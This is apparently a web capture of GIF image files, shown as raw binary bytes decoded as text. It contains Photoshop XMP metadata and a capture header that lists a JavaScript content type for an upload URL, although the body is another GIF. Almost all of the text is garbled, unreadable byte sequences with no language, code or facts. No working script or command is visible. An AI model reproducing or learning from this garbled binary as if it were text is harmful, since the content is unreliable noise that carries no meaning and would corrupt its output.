pG${��!(! 2Ծr����F!�����j�d�X��p�DE���&����֣z�gs�[��U���`��v�(-�,� ��=�(S�-t���^����QTK�+=e�����j0�L�͐.z�{J�#yG��?ؠZ���G��Q��Y%�F����P��<�pW�P�����p0���Lx@�lBgk�^����+�R5��k8C����
���  ��8 5���@�	T �1��
�i` ���$'��5� 8༝�GT;���1�A��,�13� x� d�C�lv� 	й�u��v�� �ǟM�'�f����d���z`T�r�u 1�Ж�s �q�~p�Ӟ�8��,�K� �~���� ��6�у>�W�I�tq�
0���N��&��`�����Q���3�z?Q~
�m���p���m<A�h�/_���q���E��R�8 �x7\ �` �&��$t�}�FX�S$q���5��j�j@#��Oi5b�t� ͘*	2��E�%,|�-Y)��>����� �\�'����im|a"n�Hs^�f�A�PQ�Q t���6  :�@ ��`��+@���y�0(aHI���v�P�?&�s��` ׆�}�R�"'z��q�U?�j�Ʊg�f<��X8����ܐ��N�un=@�Ԡ�N��fn�w��(:� 	YM�����KDw����`hc�O��$�;���0�9��:��&Y�p<R$k?T�(g8J zO���Pi5 �s6`�l��;��v�@��5P:�S��i�]����Q�f,<̘�v3��zo��.ou�\�V��α�~;������Q@�� 	�	4�?`��y��1�����6�{�ɱ��y���Aт��C��Q�:d ����1[�Y�S�\�_���� �����]C���Љ ����T�@�����
�8`�_���©F�-��� Q�ܜ�Z	���qV���)�?`�� , Tt��DF�Q�������-�V�QX��!�FʅY tC��h��  4�?� Q8�S�A��+|3�@��6���9] ��;EJ X�t_�5�П�Q"%P!�) ��(ZA�OxT��`�#� L�������j� |ݟ�^#���}��AE3����� ��Q�C7�CM�ô��6�a�Z������4FEt�54bpa?C�A�%�Cp�S�@����}�+LL/cԴZ�Qt�6��#��z�Ez�;� �1�:��� ��PT���Z�Bv��T1��ݕ^,��Y�=�cj\C��#���_3@�뱂�1T%�9BE�B�D��� � D�b�`Ƞ��E��YF�����ԤS�����A\>�#h\:�0�%���k��a�V9�� �+�d�UcV�*�9�bN&gv�g~�neQ��T��hbfj �i:�h�&�!j��h2i��j��h�i��A\�?��z��S'q����hF0�;�;![sB�r�U@  !�
 � ,    � �  � �	H� A��P`?�	#J�H������ȱ�G�_b�H2":�����6��5$xR`H�5c��i]΋6��T)�O�D�;D�LDM�3���X=��x��҈1xZ�76b���iC���J�]��_�w�
<6�^�@���{�'j)�=;1��Q;Uu=�_X8h&�M�a�8&LЅ��OнL.�i��xt�(�m�C"���e�x��@m�0�s �����&h��=l�:~���|2N��y���,(n6�P5���{�&����cs����@ێ�!�w��@�	�&PX?�P^yv�� -7{=a�3`���4q	LgP/�\ǁ@���luE�S�@
�`A�UFPf���� �I��@6ذ3�u��/�����%�1
GE4�?cT������UP�}IHPX�e�6���$64�ؼ�GK�de/�bO*��G�w]R�?#PJЍ��&�����!��S*O��}{�H�~<�����%E�t��F�S�6�)�?j
dŦ��@���)pA�*��� 6 ��a�b�*��4�6�`0�A%$��.-F�XrTA��YȌ��iG��(P�	\W�5����ix�� M��-  hA�i.hc"A=������@bh�����pA:APeq1ĕV����9��%�$	}~� �j��W&1�D0�b2O ��@�Z4E9�bPP����CB�8����2�6�ں�@��1��A+=��5�����a�,���K��1� O4�Η@�M�����a�,l,-Њ�Q.O�>8E��� 3tx�����a�C�l�Gm%Dz����Z>���3�?�a����?.�
��m��B�ަ������`ö�-��y�H�z���oB��UT٣��DD	�<d
����G��H"K 	�ǿ
J�|��6H0��� :��l0�	��D�"AV0,�͎�&� lQd ��0�ؓn�H�=��p�ax���n��.\�'[5G�0%JdĄ��d��	1�t ��B����� �	�Џ�  �خ��E��Q@-��t���B��0@fy0��p��k����Nc��?"IA
�	A� <�D !�H� .@
1�� I��Gs4� �Fc�̘��J�LJ )��,��ȁ|�R��@.� c�Q�?��<�!��������{.�	\HJ�$�>��?�`���Ј2��X� �G7l��c m��z�ä�$�(�LI��UD���.��J�\�[HA
p�O�D#��1��@��TDW��p���
�������Lp����"9}0��F4bJb|#� FAd��4�rR� ��u�+��@�����<P�2\H��AMEܗGN�� P��\����jW��b�c۸���]��$���E�JzDYE �?�	�������bx�XD� �l��e��	�� �*?w	$�x�dC ���úB9Τ ��h���G3\@.�5Æp�*-"HA>���<�t�� �  ���
AY$��Dv`��0~&bXAs��j@����v��ԦU �!ZϮA=<�h6l �e����Ge��U�(���d�T ��7�A�, T�,���t�@	�B� \��5��y\ ���2^jc�`/�""dw� �qIQ� 8��8�`���#���D���*C �0�V� ���F1BPShH!�ĚH�3��e�e|Zu@54����_��0^���@���m��s%;a��O��Az���7ƥ��?x�	(C̐�!�@ hB�y�3^��4g��SF@��#f���`��]H�@�e�����1�����冇M6 �A��� �&A�&|��=�Ɍ�Jmoؘ� ��o~{ �� H6� i�@�iA��,|�\��bmiUtA�`42���f��! F��Q]adC�۰��]���gz�؈z��!i!�Ae|�=mT*��p��W�B@!�������CbxA1\�����@	� ������-W��-�B@F�!��
$�Ȅ�%-X���G´��t�q��@K�������'�h��V0�@��S���,uE���$���3�!B�&�
~��1�c�5�6�X��X�f	D��Ƹ���A� �� � �!z���9�&E�w(Ά���60&^�W����
f� ����U�ax�r��rȗ/�����*0& �&�q0xg�[0��O\�d@)`U ��U25p�~�� ����RpD�1�4�'p+/�)&6� ��bX�v�m��qv
 r �0�Եr�|'i� 1�x?p��i1 o�VW�G` ��W� �� ��3x%�t��8S�~]5��0d� S%]��������]�P���p��`�7m���ph#�
��h7�@�6r�tـ|�pbP��a�n(�u}�1`�pe>  ����Y@eW������G��I�� �`
�` ��#?�q-M0=sG�!�3 �R�Vm��{Ӷ��� P � �W�6|�`��Wn���� @ 0��a0e�vd���o�pP�% C	��x�6y2�%S1SE&P�В�3���eZlS^%�0#	��x�Q�lQmpv���6f����]�h!�f�rb��Gk�&�pn��K��c�� ��n	�O�Dt�h�
&�@��)@[``C�M�(��F�&��+  	�9Ko�%?.6~@	(�-~pz�0�vJ�� 
���I
 r�`"P]�0̠�ЛӀw�and��R0>�t -��� �� ��O��X/�` 
�U����\������Ud1ea6Su��Й���42pIC%x@..���5$6�� �g�^�i��� fP
���g�P ��`ܠ�`��`������m��>� ���gt��(�hGgS d0`@]� �$ 
�e0fP����h�
R�ݸ�DF1�212�p��>y��0Esh�F�6�z�
i0<0[������@	��:`�s����`x|��  [ ��٢e��W�2��O�PteG �R�ư]����P` �@t�%y5P@  ���#��C=�' �_ E�G�z"^�$'�r<� �0z`�{�� �4_�p����1u7n�5����V%�+�R�'�\p�0fe��p�D��(��v��@a�*P+�
-i��Se�C6 EO�F�A.��3��rQ1�&�����9��# �Pc��^Y p�0͊���f���EƑ�d ���f���p�@��R��efdG 3xH���M %��%a�� f��@?�z�����Pxq�3A��8}�rR�
� ��s�z`��v����
�����`�p�Fka5t��4��jsR��;�X�
��@e6SEP�4f�����B�����oȐ����#����� Jj1g��VIb�J�Q�����pv0䠶h�
s*����
^8�P��@����/�YĀp+Б��+Zs��n(��O�t6*��Pt/EP���d�ȀC�d���� t�`� [0�ê�:>��o0�@�@I��ݠ<���<�ʠ ��  ��f�l�

�䠋�phsj&|�J��Yk��x�E(�  �G��Ds��O2�X�w/e�9iyE�o4�~��*���H����V��HC� JC����4"�0am"� '��w���h�̠��H"0u�H�U�`�g"�f���OѰ��M�����'e�	���R�t�`�HɎ�hF&y���s�:��R	Ps�\V;>���V�(��\Ӱ+^O�6_:����� H`f�J�_�s�fƌ��������qj���}�@�`iB��Y ��o
MF{�|�9ٗ��R!�r���Yp���d�`\ ��|�V<>T�9`��d�~��� ��^�ƕf08PΠ ���
�ZĬ��a��	aEpP� �@	@	)����c� N����8��,�
ֳX͒��`��\�:tƐ�`8@a�ٍ�	�`����#�9�J=��Y��b�ۀ�o�P�#��*8�:X����`��ǓLS�`�Gi�@��0�H�ƙXR��4~tC�R��hc&�e ��� J �I�i��,n 9P���p���C��D���5��"P+ ��'����Jh�����v�J ZUd��t� H'�ez`�����  <��ͤ�}a���jܴCk ?�lH0�c0�*U	���� ����q�����S?��1T@J�`9�A�K�e&d��PrPPC��jX�b0ŷf�gx�a�iw�����P�Y&��Xs�|MהF��9�p���j.�K���$n�6�Ξ:���H����p!�AƉK(p��K�էJaKnFvy�fbP�w7*����0\~�z��0d��6���`���z~����f�`�V�霣�;K�T��m8�=��5����(,� c[X�M3�O(�\r��p��P�p�!���|�J`u;y��1��
�0��P[f >н���uK����p��� ~�P��p`
���4�s���Q8�����=��(`�&�A�mÉ�`�E hx�PU�
n#*�0���u�x��_��_�� �����\���Y�X���pW�	W�`uM���hFw��O��U��1F�c��S���h� @�PD�ژXڨX��T�����S�S�H�6no}��P ]�����P�$��.�vK�H�xY 7G�����m�p
��	���,��@yE(P�J R�9��K�>ڨ��s ,CD�4��D�`�=�����}�����`���
I�
�����jc ����~�RMk�H�Q��p
���`E��c��p�$ Y��1F�^����&�s�&*����=��RVv��0/9/pt' *�j��:��q�q��޼���0lpe��`3���a���2X�Ft���X�������>9d�i0��"��c���w�>|H�B �d@��o�eː!��/��eŦ���O�x:��(P@��&0�6aXC�;ux��@B.	d�(@��>h\�1ÅSd�����@�e�I�����s�˱�mC���j�RRH˰�?l
��4�  [VZ8��U%��X1a!xqU�YC�:�����'�
���,	>Hp���(Y�Dɓ��7k8b��CT���%ǆ�}}��AH.\���Ri��z�6��%���Sp1�lq��Hd Ŋe�	{B��I�n*���|�Ԙ���B��"��*�7t{c�1�j��&�VX�.�Xj����:�⊫��:����r����ID)��h1A���/�p�Y��p�)�1�xF���W�i�	<�i���aH�\APNP
َ�@+�8�NN��$�`� ��9�-�"��vT��P뢛�:
�!�F��Ҿ�y*�,|������eD��g8�c%1�a�P��l��K� '�VS�7��#T������8Nv��.Hd����s+�DZƷ��.��AG��M+T>PJ
�L�!�!��tR�����2b�!� p�e�, L��q��`�Ym�x`���Њ��8��<
�(���i��#Y8�BQ}٠�y�\q�I���J�w�"� )�1G�-��C���R$p��O�S���A�J$ǐ��A��I�5X��QF�T�a�1���*)���#N ��.��E){"�!�����ݪ���&}蠴��J
�X�f}fTcG%����ᠡj�a�j�ݦ �P���&`�n�<[���74�+��c�9n�fO�j�1R�"�]b�"qn���-%�gƵХ��I�VԀ��bЙ�f��i�_E@�) �� 52���8�j>#���fA�p����9��˻�NQ�	�!z�;��R��C`�tH�?v��cqi�XfȐ���I����)�b8P�a
�wH�����|�8��5�A�hH	Ý�/<�L��	����@n@���k#��F��E,�Pp��1��n�8OC�GC�͂:3ڀ�pFY�`�:���(C�0�U�B"��8���LP��q]e�Q%1Pce�`��o�&�:P�pRA	( 'P�*q�2���ƫ��X��*hA�� ��a}�I@	��q�0\�cK���-p�@��Np��SQ�8G&����n(BY	�%��F1��WZI�ŀ��g���Qd(�!QS�	~�c�����?D0�*=#8(�� �k��h�G_�o��-�d\8��sZ��@�;r9�8d���?&���� F�Ya3bx�3�@�i�� �Vq���`�24


< �*(��8=�Q��h�0 P�}�1�� ��@HN�̧���CħN�K�Q=*�ĐA$B (�2��L�%�h&�i�$#��x�1��%�o�d�!$X��*���T��I�!$ 
 ��,·,S�(DK	�4��@�B�ǁ��A�Z��H_�%���Q^R�� �!hR��U�	�?@����/��WS��i��� @G(љز&Э[�qƨM�-����XX�oQ���P�#�*�b '�閣�7NE:n\��=��Ά5-�x�e���� %��}MJ%�1����M�4�Q� ��s����ԤF�`�� R��
- �(f��Bd���G 2��#�1b0�6��\!`�cd�=�m`:��Né3C�?s�vԣs��! ��?ҒlxU� �j����	��V1�e�(���Q� bQ�!ت�H�,�!Ы0� $��G�
6Ȭ[��8��]��:9�qڵ�����4C��T�@ �UbH> ��$#���3�a����� �!�g6����p}@,U�j��X��2���Pd�B
 ��P�&�$����Gx�ݝ�E;�v�rF�8�A��yHr�f@��2C��D���pϟ��%7�b�  �R|�nu�3x�
�`#�?6؅� ���q]�"U"�SX�ò!���v�-cǶ�:��C'�#m��\j������z}��^�iH�Ӟ��3^ �L@� ��?z�J8�m�T@
wZ�ز�V�$���W����� P@���0���3�n[����ń���1Ibޅ]wgH7x<�s�� +X
�f�hԷ�=��jW�n�� 3�2�*":���u�X�A�Ƽ��$�D�4� ����G���A�@�  ���8ŉ��j@z���Y��6����@��k�h ��� �#�9�i�9 k<iX� ��T�!�/ �B"�X�B ���7��S��� �q؆�"$H3���Y|6�YH�ı���	��29���̙��F� ���`�P�#����i0�%3�D7����*X�@X�/�=��b��S�	�J8�8�e,q������Rʌ� ��� �ˮo
��RC����Y��K���4SЬ~I�S��v ���KFt3Da(b� ��X�R(r��X4:�+�5s	,y�W
(���2)�(�X�TH;������Ň����7�����0�p��s@�!@�����@�%S�+a�X9�b0�X)�����R���j*�� 7a���@`3��+��Hd��劕�bǚ�ȗ1X���D!���;��E��Єb��hS@�;`���Q�_3�s��)qFj� z�
M@/x =H$@�4���D5�7h ���#�h������-�.8�h@�y8�l07P�HaC���逑�@B;���� 6�q��M�s 2�B88s0�h��"������׹��  .(�[��4P�Bp���+�%���#8�9����0Nə�#�'��D��HX��C��,�&pj�jEB4	��F:���ņ��dp��H��h@�PH�� ���˯�
�b�B��<�t
!�7I��#�� 8?�2��	�PIn�k�q�92�+,������sbQD��y$�D�K�!��E��	h �!8��� �'���פ�5;8�)BN���!H���B=p�>r�o�8�؂#����T����$��SL�`�(8�@�Y�9E� �#�^� 6�*��hn@�zp*h@�k�%R @�
b�#bXSd�F�@�������|�M ��J�Q0.d�)��Ҕ�o ���X��#7��|A�;�7L�� ���4d~D$F�1YH��sDm�EuoЃz<���@��#�,4�H��0�D 4�P���p�4B�2��;�L:�
)����',%a �@����U,AXO�B׫H��x1qy�����8[�C��D�I��-[�}����ڋG	�	�x���~���(��0=@(8�?��kR�gYk (� 7������<2�4� ��B�-�!��'d����G��$8��X��ʙ�4h��˂.)�[�>�[! �78��P�@�Є#�B��Y�>����2s8���]ͪm�M%@8�#�(��d�|�%'��EIV	��
��T��i��BH$��"�B!�:���J�-P �� P��!׍�o��=�G�-,N(7S�Zҫ)������Ke���B$�r=�}I5�.p�A3��ɱ@b�E*�!��H ��\A�T��.��-p#.�0�.��$б �#��Y�BKR�M����鱆EX�J �$���,�n)�,��5C6c���,}�u����A�(�:0��(Ihϸ 4Ҙ4 ������*ӟPB�?g�Z�4�ݩF�H�9��C���0���銑y�a���: �(�5�g��B�B78=�(���,�D���������Xϴx�Fk���2�"�n� 8�Q�`�U�(�
�=@#��`f8�8�1�2�5�Y��P�J )STZ��ȩ,	e�R���]�a������m (�@[�s��w��� e3q3)2* ���y 
x?A��,�8��Q��z)T ���8�\�N��:��}�Q���B�,�.���=Aˡ�����h*��$����dt�8���k�	P�D�:�;�<
0y���$�c��U2���\��^M=8X(��3ׂ#�?)�G5���bc�!@dem��oB�G�*(T�A����rnwp�X)�"H�K�(,mg�c��B�gp��@���"-�ƀ�6� � �B���z�$5�N�9Ƶ��)�%�(�VHii�d>^Ti���a�z�����a	�7/��Up��wB���m`�9�28���#�f��}UL�*����B�2ٻ,���'�`�F�fC�a#�V`�$`I�E:���a� f�0���,kmf���8�������4����.��\�C�$�H���---�#?���Y���h�ff�� �^��B;�^��{�C5����O�5ioD���v��4
��oI�"h�VP��9 i�؂e����+�M $P1�An��(��r�ԗ}	��^(x6��p��Gf��ц0i���շ9G��4��D��� �qo��PR ���"�R5��ق���<��C��.� � �L_
o�,���!`��E�28�.*0�)��Yo�B-[����p��xm���?�x�� Y�l�e7Xq H��fYh� CA�GsB����٬���Pa�H ����:��)_
BR
r��)��6��[F��4�!VY�6b���i���D�8����A�3��W4C�pZ֭��@����=���XE9ނT����>���08l ��y��C���I�"�*�����k��d ��n��D+x Xv����g;m�:�3TVh���0`Q�O)$����h!Z��g!}�> �!�B����8��VhEInZ�EieN��s�oKy�6hv�Ŵ����7 $#��M�zb� %�3���fR�a�w0h�����C��߂�ԩ�hL〽�� �I���$p������b��h���چ(���p��w��b>:2�$��!� c~��Z >��pW_�)�}��ï�s�?��x.yC��Q��Ǚ��7�~��,8��(C�0,��`B�:t�g��?Yl���Gł�,
T1Pޡ(
�qS���P
���(�:w��铧�B���׋��8ȒňQG�s,�0p%
!�$��_8���(ڴj�
dG�&A���h��@Y��P����@!.�}'Х<����2n�d�Tq���E�z�Iu��e��G��a�z����33��1*��<Iv�@���.n�1́�����`ߝ�������kǷsW���.���,}�[ਂVN:ݿa���O��݌A&�Y��!�	8 Zc�H��D�[:��N�z�Ax!�h��!��ň�!�8"�%�&�H�2:I�"���$P6�xcw��#�=��#�>1$�E�]G*�$���$�QJ9��|��E�T���J��e�|�U��=	�c:�&Aؠ��l�Y�Cҝwj�Ӟ:�)�����ݩf�<%ZЗ�:P�������$'0��ɖ��e�q�i�i ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js
body_size: 101730
content:
GIF89a� � ��    �yg�̶�gU\j�XE��tNFD�W7��wxkgTD45"�����Ț�v�V4&���ufU��4��ud8(hD55%!E%�zv�o�$yTE�vfvI5�����if�����eUzS6ʺ����F(#�!�٪��������ƻ�z��׼���wiG3&�q�dG���ɩ�,!��ͼ����V73ʭ�tY#�pZ�eH�8�uG'F73��yhC&- O۸��p�4V2���ګ�ǒz���a9����YS���ɥ�cUGhGDgXU��vID�jdВ��]i�zt������xWT�����k����yv�ieʛ�L>  lh:  �HN82(C��ȷ�ۭ�!(#"R( S(#�vXǬ�������745�����Z�47LG���粢���"i_e))���)!d8ܶ�F3 	���כ�Ǌ� ����E��YG���mE�Q)����zh���׿�bV7٧� !�YT���B!�{v ���כ�!3���GA
! +�ic����R\������F)2����?C������քÍYd+  7(*�!���U�tQ���|uE�df�����{���XSX�HT�jt�GV������[IM��q�e���م�Ű� 3���X(3�����j�}drISʯ�?>\]L^_-WQ%���M)�p�Z4����|7׷�  ���s).�ku:8͊�&$1zb{zz�B��qv  ���!!棞Z[�`i����¨���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ccb88324-9fcd-914a-a904-6310c0d360b3" xmpMM:DocumentID="xmp.did:75D9309CC5C911EF953387B8B30CECDE" xmpMM:InstanceID="xmp.iid:75D9309BC5C911EF953387B8B30CECDE" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e8577009-0250-6b47-a41c-2c4ec7ec307f" stRef:documentID="adobe:docid:photoshop:7b19e589-8b18-2849-b060-e0dbcb3df420"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �-70T�b� Y�	�N}:�(ŉ/b�(���� !�D��ȇH �)�����q'�LR�X%J���R3��Ê�r�$eu�)V���L���c,AvIRdI�XK�ʕd٭_Ϣ]�u�B����=c�S$w�L�6(Ԅh!I���3\"��PQ�
b"DT!DH.B�'GF\y�d��T)1z��2%��(����װc� �M���|f�-tG"���� C;v!o��)�Lw6�	�φi%VgW�c���*���h�}�����wW��ǳc��?��ر���z�Iև%��8m��5�TX'�]Yb�Q��e�Uڃ�}�؃U� ��`�����v}Ȗ�W R���D���D��8���T �(�H��8r�F��oTɴCw���'�֞x$�[j%���'�٥kݝ�	�+��	l���Ú�i"�C���
{p�B��i�
ZFb�)f�b�Z6�hW�؃e��!�Ș�Z"�VƊY�iW8�M>�D#Oa?h����6$��"J!��S���S"�@J�B�Mx_r�����b��&��A&�'6暀���3�A�I�8D����J8��g]�<��x$^a/!�8fh�"P�Ye�M��b�mXEk����Ծ*ڠq+EEc"��T�Q�.p0�aC+ �C#�&7�t��D��e �
[h�HZ܅�3j:gg�y[��^�[^�&ό[X|���Ǆ� ���MB$�	a��s��;Ye�`V6fj��e7��'��@�>��3������3Hh�HT@>#0���J6h��
Z�����D׈L��d�T��
{��CkG#;�8����G��鴳(�k��1m	��6�|��IRa��՗�UW2`L0ܔQ�6biGo=�okY�����$�`����HF��MK�L��-+������-�4�y��z��������T�(�D�Y j\cv�u���J0>�q�a���^ӭdh"�2��e��BX�F j�.2׳^��e�Z�QUX�e� 3)��tS��V�8y��p��e�s�Ȃ~��0�A���̌s2� ��� `!��&ȣ,^�5C��&x��@Yd��4h�4�hMQ[��.p, �p��1�u�P���"!�����	QN���Lc*���k1as�t&�%��@QvP������̀i2h!?H�N��Xu�+���K���ǀq`a�����K9̂�:�8/H�i=+�}��k�F>5Qk?��>	2��oD"�h �A��1g�E�NY�S΢�s�C���<�Pu��c)/Y��8�	rB
(e'���~4-�^8C����6��
2�Sm���]Jm �nB	�p�h��Ѭ�JdjN��q�Cղ�y�VN�5`K�|��Ojb�G����&Áe@D�!lԢ
�8�$ �W�>4_��k)�U!�p�ll�b��3�%Cg�e����^1�}p�)��ЅX�� ���p�.D�G��T�1���ݴAM�`����J*H�y�Ś���K,���c&�5���n������x�A�ֆ@���7;Mi�6�R�5����,��м6����cD#Ă� 1�!�s7�,�AX�p�M��>n.�q� �be�X ?�B;N�����6?VT8"N����!����P�Xg/�(5Up��*��d��̽��tBn���X �v|�b$)F�x���w�o-tP�"�p�D��ʀP���`|����>^�C'9J釁d�^��a�uX���d �Ӡj��71��)�1HF��C"�v�u� p���fŤa�	Y&�)�pB$�����c@jG ���2`�vo^��>���o�]�W����$6�֘��{F��PC�=E&�E6����X@zHf�1�#d�F��n�`�l5�@Xfg�f"RK
h�au�LkB4N-f��	���h=:+wc�a�c"iu+���'־1�p���0�4>Ad$��t�5X��_��.�'T��J�{���N�*lAHC�/ŨboA�? �2#Pm\�� �8,Ћ�Y��t���>��@�DRJ��,9�Y9U��^�u(Ŭ������u�JK��TM���� �>��6lcx��7��]l�4���[�w��:���'��!,ϕ1�f�j����!�1P�0�F��*�4��O�@p�+�Ob�B�-73�ނ�p��j=G@���8��ۚ/Y+NqUJW�C�������b�p�}��a(����j����w�w>�`)HA�͟�ӡ�|O?Ƒl^(��A�]��Ӱn9�K�p00v�@%#Zd�q��	P?�	p�� a�z�*;u+�SԴ{�:qc I�!��"U�3]�!D�6��xU�T+VA�;1BMCc>`�  �� �c��P�~R(��G�S(�k�Q�x���a7AD��dSE���?�P���`@zg ݐ��pm�I gV��`? LDE,��$� 6���0��N>�	�b1v�=h���Q�J��UIH_�v�qU�{�
�����	40�Ux��؋�GxyeQ�P(�T�k�"��v�Ḱ@,���8�u�b ͠pj@^�]�h q +8GO�;5� LLQM� 6i�rhxt0<�u�q5�"@.� �	ǐ"�#_Բ"'�v�-�����m0m�m C��x)�R
�g�)�)y�S
�P���E�x;��qr!��u�Sp��&pGa$@�? p�d����a {p�0mЀ+� `n?�Zv03CBG%��h�,bO%4��u��	"�����<���qc�"6�b���&y��} [s]mP��  )@�������Kp���x�ed�J� 3���p6P˱�DA
ZP��0`P� `Z`��^�'�m?�+P���`�1��"�����r� ��@B���T�T��h�` �	��p�#�@gP` 9 c��y4)r�m C�e /��~� 
�9��	
�9�K  &) ~�����G��W�P#G��b;�!sEh`�L�@��!���׀  9ِ	��`V@V�-�=�
?�VD?3S@!�� 2a 0��U�Bb.�xPP�0���w�ypP[�~�H���X�4!�-�� ��Vյu��4�G#��~����* $I�Rk�)Dvj��0r�p!��b�Pm�r`��� �pv���;Z�i j��Di@d0i d��E��t{ű��8� �Jq�x"s�T B%��W�` � 0 G` P�s� ��nP�	�q��!k��iv'���؀|�:�.  �J�����J��r��PE6@F���|��
��r ��zFu��$s���!��ph�:�g�qh&g"�]��6�tp2��
r���� 0��U��X"�ǰ)�0 �� �P}�'�D���A+���4�4� �9��Pxǧ�) <0�g��hk�������)�7	4Xv;��^eXeS� h���0�z�%
��]���m��6U��: �p�i�'p�0 `��+�S�� ��K`M�$NJ
r��x:�iU��U�0.��W"@#�}P�` �B 0{�������`A�RC�V�IP�s3P�d)��<���;��{��z�)�q��w ��
�	#�� ���*r� �����`�ت���`��j��``���C�r�\ �%� gT��KI��� ���@��|vs{p{�-Q�"`
"�:9 C��% Z�h��0i����*�Ű�̃I�W#)��;<0T|�W\�.���	
Z�w��4�0	𻃋7!� <a0`&��;�'p�� x��ga��u��:���b`����Y	{vZ��N��0@1v�+r ����[�7+�5p� ������~�КTH ���9�" DB(����r3@�~���k�����l���A+vqsDq��4�dڬw�U6iIE�l�0pz���Ǣ�x�� g� �`
	\-�����|��� ���a �!@�Ei��_�K��
i�TʧX�b�UR.ۀ5�'е�g:��Vd \� [�H ��Qgm�5���P0 ק.��S�
S��@==��U��� ��5���p���q�vs�D�P�:	WP�p������
� f-���� �lb �K�ϫ �b`3�f'��pV�.:9�X �B�&�ɬ�d ;��o���} s�	�@qw%y4H��$� ���ni�AW�I�V��I�����R�@}۸���� 5P�s�����-M�U{�q8S$%�& ��Ξ�	��	f b�0�a� l�� �� �<��`���NP�]�&���ĢB`��v 	Y�;�TK����%�3;��3H(Mu:4�"���b-�A�p�I��|���Y�?-S *�,��3�
��� �M���{��}��`�č��p�����Q݇�C��A `p�P U�z�� u�   ��b�p���	m_���p $���Jp�T����3K坉��1�0�����TbN�1�r��'�/�׽"��(��*��~	*~	A=~��ʰƻ�9�6�7^�0��9�}�q�N � x�@�	�Y� �P��
�����g��#A ��S26 Bi�p,	��	+�Ԭ"V��ܑ��uF����h�&-� ����QzJ�R�
+n�N链�A���� ˍL���m��~Lq�P?V`��
B��
�s2a ��K��� K��.���-w���W��z%�� � �G���sd�j�]�e�:��i�@��%!�˵&U`��\��]U�觠������+����) � ��9��
��n��6��&`5: �`�ݦ����Ȕ0�$��[��\	�nd� j�
u0��09��ʑ���ipd�3��_�j/�]hw�0ݱo��b����t}0�	Ű<�q�G~���<b��__骐
�� m?Y��}�_꡾�>��qr� A�0  �`�����
p� ��X�듿
-����- 	���p� ��_� ��0!�
��RB�%J��RCW ���Q�FUP,Q%��2#}�Qr�(*.���P�G�m{�ie�O�f��O S�\��T��M�:U���p�lؒEA��6l�Qc���i͒����8v���%�O��"+��J��<x &A�U+汸��:-"��W�AǊ[hapd��F���)('�KD,q%�D�*"6��PE��۫[7�H�ak���h��J͕�q\`�I�d%�@�2-E
Gg�j
��T�ݻ���Q��)H�A����׎���vX��q�p%)*9L
J�y�Q�P���cl1��B�(��:*�0��Ј#2*PD<0�9R	e�D�(�20rh��\d�5Uhi8�"�(F�"ʨ��*zi% A!���d�(��*��%��Ε��˨\��-�Z��A�!����ۀ��R��쀡ĐB�w��@5tXE�CT㰱�,��2�(u̙"�a�Cv��1!�#��䙆Zj��bj
�~����4ZոՌ�Ȥ"e��*,A�
�h#�g����I�̎���**	��J)(� Gp�S@D��A���3N�34V�� F�x��)9T�ZEg�� ]"3P84x�0�ËI��� �;���
�(��5�2)c�B�b㔪(#�����Hl��+��H� ��bA�d���Y�p!Zk���Z���� p�PF�Py���ʀ5�;�=:k�S V$��Oz)1{�|�M���P#��+�1�7�PR+V��_*� ł� ��*~\͵�\��V�5	��P�B%[.��d#5��e}@��!�`��Pv�&��e:��N)�ŋ=���>� n�� ��S��7��:�49�Ã_~���y�^��U"��~u0��~3���� ����&2���bd�6�Vխ��f�-��l�.#�/����J���*� �mc��Xjq%P<ZP��xh�%WpcLC�2`� �mA�9 Y�3<�( 0���1T�ygkA>��>��BE(a��\�B��C,t�H]��V��
@LOr8@"g��l8��IR2$ĵ$F���$�#	�8?9C�p�@l# �z6	:\'�H��Ѩe-��B��
��v�-Lm$�Z�Ƃ�s!"G +!��� ��V��R�m	0C�Ђ�Lf{:("��H!��
ZȔv "V4ag��ȤC?*�
)������P	"���/1��_E�%������� �S�Y���}G���v�;p@�+�`��f���=�9�����a�����UC��_f@E���U�-�TVQ(��`��*��Dd�N��~@�N�fe.ɘ��W8���}Dz߯B�/f9��E1�$L���:чd� ؠA��G�E�v�{�9� �ہ#�P�z���6�Px��d"X�����{�'up��h�=4CP5�+C�!�(D�!K%���,�p��!Ē&��3hC6���>Қ/Rd�%-�XF.�җ�@�Qrfr�ڐ!i����*K�hV_W��)TQ*���B�h� "�p D��j�|���&��R��
`�M2�@Xx��t�FT�m�  ���"���^q�|�U1��^�0�`�!��`�u����ך�LF�$kZ$����+AMdr��H0��N�tH���u�2�@�)�*�R��[�Eu�L.p�	�0�[5�p8(�����C ��Pj��ġV��E!�Cу�Cq�Y�{Ձ@��.Xa@@���Oh���ő�ZR� 5W(\�\B?_I�5��H�D$� �p�	��	$g8���7g-
�Qv^j
йAh����B$4���A�tR�X�� �អ�@,`�J�A0D����Ä! A� ��O�a aP��05䫽�iot� / V�!Ԁ9�D1g��]��%�;Y��#�Ԧ8�i_�}t�Ȭ
�Ԁ���D'��U`]�;.MZ�Oq�T�v�䠝OW�#���=�
����#d�r��,�F�D&��1�#�:a� ���J�C\B���A����0�X;���r@��d$R*��`R$�}��^I�N�9�c���PW�a<�;hD��S	�Zr�g;p@N�)��愻��ǃ�	���`� �\ 0@e|�	�ӂ�j�E%��a�_<aF�"z�Ln�P��XH ��'3  +��T���m��	q8����4��\4����_����0$ J��fР�

